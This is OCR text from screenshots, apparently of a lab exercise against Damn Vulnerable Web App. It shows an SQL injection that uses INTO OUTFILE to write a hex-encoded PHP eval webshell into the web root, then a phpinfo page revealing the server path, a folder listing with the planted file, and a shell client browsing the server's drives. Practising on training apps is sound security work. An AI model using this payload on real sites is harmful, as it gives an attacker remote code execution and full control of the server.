 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) ion%20select%201,'0x3C3F70687020406576616C28245F504F53545B2763686F70706572275D293B3F3E'%20into%20 转到 链接 »
SELECT first_name, last_name FROM users WHERE user_id = '1' union select
1,'0x3C3F70687020406576616C28245F504F53545B2763686F70706572275D293B3F3E' into outfile 'c:\\php\\htdocs\\dvwa\\123.php' -- '
Warning: mysql_numrows(): supplied argument is not a valid MySQL result resource in
C:\php\htdocs\dvwa\vulnerabilities\sqli\source\low.php on line 14
phpinfo() - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55:8080/dvwa/phpinfo.php
_SERVER["SERVER_ADMIN"] admin@phpnow.org
_SERVER C:/php/htdocs/dvwa/phpinfo.php
["SCRIPT_FILENAME"]
C:\php\htdocs\dvwa
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\php\htdocs\dvwa
名称 大小 类型 修改日期
config 文件夹 2014-12-10
docs 文件夹 2014-12-10
dvwa 文件夹 2014-12-10
external 文件夹 2014-12-10
hackable 文件夹 2014-12-10
vulnerabilities 文件夹 2014-12-10
.htaccess 1 KB HTACCESS 文件 2014-12-10
123.php 1 KB PHP 文件 2015-3-16 13
192.168.1.55 +
C:\
192.168.1.55 目录(11),文件(10) 名称
A:
C:
122c6ab0fdcbc36ab6f6b3
Config.Msi
Documents and Settings
Inetpub
php
Program Files
RECYCLER
System Volume Information
WINDOWS
wmpub
wwwtest
D:
E:
122
Con
Doc
Ine
php
Pro
REC
Sys
WIN
wmp
www
AUT
boo
boo